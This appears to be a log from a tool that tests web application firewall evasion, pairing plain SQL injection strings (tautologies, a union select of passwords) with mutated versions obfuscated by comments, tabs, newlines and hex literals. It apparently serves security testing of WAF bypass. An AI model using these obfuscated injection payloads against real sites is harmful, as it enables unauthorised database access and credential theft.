 logs > 12-27#17-01-46 > WAFaas-GET(JSON)-random#succes.log
1 0 b"1' or 1 = 1 --  "
2 0 b"1'\nor/***stick church toe */1/*belts **/= 0x1 --  "
3 1 b"2' or 2 = 2 --  "
4 1 b"2'\tOR 2 = 0x2 --  "
5 2 b"3' or 3 = 3 --  "
6 2 b"3'/*as=123*/||\t3/**uncertainty tire henry */= 3\n--  "
7 3 b"1' union select password --  "
8 3 b"1'/***N_c*/union\nselect password\n--  "